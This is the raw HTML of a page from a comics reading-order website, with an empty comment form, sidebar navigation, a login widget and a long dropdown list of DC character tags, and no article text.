<h2 id="comments">No Comments 
	<a href="#postcomment" title="Leave a comment"> Post New &raquo;</a>
</h2>
	<p><div id="respond">No comments yet.</div></p>
<p><a href="https://www.tradereadingorder.com/dc/booster-gold-the-tomorrow-memory/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a> 
	<a href="https://www.tradereadingorder.com/dc/booster-gold-the-tomorrow-memory/trackback/" rel="trackback">TrackBack <abbr title="Uniform Resource Identifier">URI</abbr></a>
</p>
<h2 id="postcomment">Leave a comment</h2>
Registered users may edit their comments past the 5 minute limit. [<a href="https://www.tradereadingorder.com/wp-login.php?action=register">Register</a>] [<a href="https://www.tradereadingorder.com/wp-login.php" title="Login">Login</a>] [<a href="https://www.tradereadingorder.com/wp-login.php?action=logout&amp;_wpnonce=ccc3c2b7d1" title="Logout">Logout</a>]
<br>HTML is allowed, but posts containing more than two links or sketchy code will be held for moderation. 
<form action="http://www.tradereadingorder.com/wp-comments-post.php" method="post" id="commentform">
<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>
<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>
<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>
<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->
<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="2247" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="07f1c0c665" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="206"/></p><p><input type="hidden" id="comment_reply_ID" name="comment_reply_ID" value="0" /><input type="hidden" id="comment_reply_dp" name="comment_reply_dp" value="0" /></p><div id="cancel_reply" style="display:none;"><a href="javascript:void(0)" onclick="movecfm(null,0,1,null);" style="color:red;">Click to cancel reply</a></div><script type="text/javascript">
/* <![CDATA[ */
var commentformid = "commentform";
var USERINFO = false;
var atreply = "none";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tradereadingorder.com/wp-content/plugins/wordpress-thread-comment/wp-thread-comment.js.php?jsver=common"></script>
</form>





</div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/dc/booster-gold-the-tomorrow-memory/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
